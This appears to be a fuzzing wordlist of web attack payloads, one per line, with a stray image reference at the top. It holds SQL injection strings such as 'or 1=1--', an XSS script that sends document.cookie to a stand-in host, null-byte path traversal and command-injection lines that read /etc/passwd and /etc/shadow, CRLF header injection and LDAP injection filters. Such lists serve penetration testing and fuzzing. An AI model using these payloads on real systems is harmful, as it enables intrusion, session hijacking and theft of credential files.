 00
0
0 or 1=1
0xfffffff
1
1.0
1;SELECT%20*
2
65536
268435455
2147483647
!
!'
!@#0%^#0##018387@#0^^**(()
!@#$%%^#$%#$@#$%$$@#$%^^**(()
"
"' or 1 --'"
") or ("a"="a
"><script>"
"><script>document.location='http://your.site.com/cgi-bin/cookie.cgi?'+document.cookie</script>
">xxx<P>yyy
"\t"
" or 0=0 #
" or 0=0 --
" or 1=1 or ""="
" or 1=1--
" or "a"="a
" or "x"="x
#
#
#&apos;
#'
#xA
#xA#xD
#xD
#xD#xA
$NULL
$null
%
%00
%00
%00
%00../../../../../../etc/passwd
%00../../../../../../etc/shadow
%00/
%00/etc/passwd%00
%00/etc/shadow%00
%0a
%0a/bin/cat%20/etc/passwd
%0a/bin/cat%20/etc/shadow
%0d%0aX-Injection-Header:%20AttackValue
%01%02%03%04%0a%0d%0aADSF
%01%02%03%04%0a%0d%0aADSF
%2A
%2A%7C
%2A%28%7C%28mail%3D%2A%29%29
%2A%28%7C%28objectclass%3D%2A%29%29
%2C